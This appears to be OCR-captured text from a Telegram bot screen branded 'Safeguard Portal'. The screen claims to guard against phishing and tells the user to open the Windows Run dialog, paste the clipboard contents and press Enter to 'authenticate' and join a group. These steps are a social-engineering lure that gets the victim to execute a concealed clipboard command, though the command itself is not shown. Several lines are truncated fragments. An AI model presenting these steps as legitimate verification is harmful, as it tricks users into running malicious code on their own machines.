 Safeguard
Safeguard Portal
Safegu
bot
art 10:26
To protect against phishing attacks and
malicious applications, please follow the
verification steps below.
Step 1
Click Windows + R to open the 'Run'
dialog box.
Step 2
To securely verify through your own
Telegram, press CTRL + V to paste
'Telegram' into the dialog box.
Step 3
Finally, simply press Enter to authenticate
your account and you will be automatically
redirected to the desired group.
Waiting to process manual
verification..
Verification th
portal to com
Write a m
@SafeguardAunthenticationRobot